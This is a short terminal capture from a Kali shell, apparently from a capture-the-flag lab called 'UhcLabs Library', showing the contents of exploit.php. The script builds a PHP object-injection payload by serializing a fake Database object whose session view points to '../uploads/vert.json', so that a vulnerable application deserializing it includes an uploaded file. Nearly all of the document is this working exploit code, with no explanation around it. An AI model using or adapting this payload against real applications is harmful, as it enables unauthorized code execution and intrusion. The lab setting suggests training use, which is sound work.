 kali in ~/Desktop/UhcLabs/Library/Library on master ● λ ls
controllers exploit.php helpers index.php sessions uf.php {} vert.json views
kali in ~/Desktop/UhcLabs/Library/Library on master ● λ cat exploit.php
<?php
Class Database{
    public $session;
    public $database = "uhc";
    public $server   = 'localhost';
    public $username = "root";
    public $password = "";
}
Class View{
    public $view = "";
}
$vert = new Database();
$vert->session= new View();
$vert->session->view = "../uploads/vert.json";
echo serialize($vert);
kali in ~/Desktop/UhcLabs/Library/Library on master ● λ